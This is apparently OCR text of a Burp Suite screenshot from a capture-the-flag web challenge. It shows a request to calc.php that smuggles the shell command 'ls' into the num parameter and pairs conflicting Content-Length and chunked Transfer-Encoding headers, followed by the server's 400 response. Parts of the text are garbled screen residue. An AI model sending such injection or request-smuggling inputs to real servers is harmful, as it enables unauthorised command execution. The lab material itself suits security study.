 Raw Params Headers Hex
GET /calc.php?num=ls HTTP/1.1
Host: node3.buuoj.cn:29959
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chroe/81.0.4044.113 Safari/537.36
X-Requested-With: XMLHttpRequest
Referer: http://node3.buuoj.cn:29959/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Length: 22
Transfer-Encoding: chunked
0
G
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Sat, 18 Apr 2020 01:24:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server
could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at
node3.buuoj.cn Port 29959</address>
</body></html>
ls
? < + > Type a search term 0 matches
Done 472 bytes | 150 millis